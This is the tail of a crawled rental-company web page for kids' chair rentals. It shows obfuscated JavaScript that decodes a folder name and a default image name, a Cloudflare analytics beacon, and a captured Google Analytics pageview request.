_0xe685db='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4db129['atob']||(_0x4db129['atob']=function(_0x138e65){var _0x5cdadb=String(_0x138e65)['replace'](/=+$/,'');for(var _0x352822=0x0,_0x2c2814,_0x1ac02f,_0x4aa903=0x0,_0x51455f='';_0x1ac02f=_0x5cdadb['charAt'](_0x4aa903++);~_0x1ac02f&&(_0x2c2814=_0x352822%0x4?_0x2c2814*0x40+_0x1ac02f:_0x1ac02f,_0x352822++%0x4)?_0x51455f+=String['fromCharCode'](0xff&_0x2c2814>>(-0x2*_0x352822&0x6)):0x0){_0x1ac02f=_0xe685db['indexOf'](_0x1ac02f);}return _0x51455f;});}());var _0x521a74=function(_0x52d981,_0x48ed7e){var _0x129967=[],_0x19f405=0x0,_0x1a517a,_0x12bf91='',_0x41971d='';_0x52d981=atob(_0x52d981);for(var _0x3ea66a=0x0,_0xbe5469=_0x52d981['length'];_0x3ea66a<_0xbe5469;_0x3ea66a++){_0x41971d+='%'+('00'+_0x52d981['charCodeAt'](_0x3ea66a)['toString'](0x10))['slice'](-0x2);}_0x52d981=decodeURIComponent(_0x41971d);for(var _0x1b6dcb=0x0;_0x1b6dcb<0x100;_0x1b6dcb++){_0x129967[_0x1b6dcb]=_0x1b6dcb;}for(_0x1b6dcb=0x0;_0x1b6dcb<0x100;_0x1b6dcb++){_0x19f405=(_0x19f405+_0x129967[_0x1b6dcb]+_0x48ed7e['charCodeAt'](_0x1b6dcb%_0x48ed7e['length']))%0x100;_0x1a517a=_0x129967[_0x1b6dcb];_0x129967[_0x1b6dcb]=_0x129967[_0x19f405];_0x129967[_0x19f405]=_0x1a517a;}_0x1b6dcb=0x0;_0x19f405=0x0;for(var _0x268642=0x0;_0x268642<_0x52d981['length'];_0x268642++){_0x1b6dcb=(_0x1b6dcb+0x1)%0x100;_0x19f405=(_0x19f405+_0x129967[_0x1b6dcb])%0x100;_0x1a517a=_0x129967[_0x1b6dcb];_0x129967[_0x1b6dcb]=_0x129967[_0x19f405];_0x129967[_0x19f405]=_0x1a517a;_0x12bf91+=String['fromCharCode'](_0x52d981['charCodeAt'](_0x268642)^_0x129967[(_0x129967[_0x1b6dcb]+_0x129967[_0x19f405])%0x100]);}return _0x12bf91;};_0x25b0['PQNyGt']=_0x521a74;_0x25b0['NJYdLB']={};_0x25b0['smHyJo']=!![];}var _0x15a8fe=_0x25b0['NJYdLB'][_0x5ba4bd];if(_0x15a8fe===undefined){if(_0x25b0['SCIEdC']===undefined){_0x25b0['SCIEdC']=!![];}_0x279adc=_0x25b0['PQNyGt'](_0x279adc,_0x48ed7e);_0x25b0['NJYdLB'][_0x5ba4bd]=_0x279adc;}else{_0x279adc=_0x15a8fe;}return _0x279adc;};let folderName=_0x25b0('0x0','\x45\x62\x67\x26');let ersDefaultImage=_0x25b0('0x1','\x45\x6b\x66\x4e');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbaac0f19d3d4e509ee9bbe9e4d2adeb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2065386444&t=pageview&_s=1&dl=https%3A%2F%2Fwww.allseasonsrent-all.com%2Fitems%2Fkids_chairs%2F&ul=en-us%40posix&dt=kids%20chair%20rentals&sr=1280x720&vp=1280x720&_u=ICDACEABBAAAACAAI~&jid=1001491700&gjid=1621519935&cid=876119987.1769900288&tid=UA-78054378-1&_gid=1042340434.1769900289&_r=1&_slc=1&z=1646752075
body_size: -576
content:
2,cG-91TCM9WHSF